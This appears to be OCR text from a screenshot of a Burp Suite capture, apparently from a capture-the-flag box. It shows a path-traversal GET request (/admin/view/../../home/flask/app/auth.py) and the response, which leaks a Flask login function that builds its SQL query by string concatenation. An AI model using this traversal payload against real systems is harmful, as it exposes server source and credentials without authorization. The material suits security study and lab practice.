 Request
Pretty Raw Hex \n
1 GET /admin/view/../../home/flask/app/auth.py HTTP/1.1
2 Host: 10.10.11.127
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:93.0)
Gecko/20100101 Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.11.127/admin
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 338
4 Server: Werkzeug/1.0.1 Python/2.7.17
5 Date: Sat, 06 Nov 2021 11:12:03 GMT
6
7 import sqlite3
8
9 def check(user, password):
10
11 from .util import build_safe_sql_where
12
13 conn = sqlite3.connect('users.db')
14 cursor = conn.cursor()
15
16 cond = build_safe_sql_where({"username": user, "password": passw
17
18 query = "select * from users " + cond
19
20 cursor.execute(query)
21
22 rows = cursor.fetchall()
23
24 for x in rows:
25 return x
26
27 return None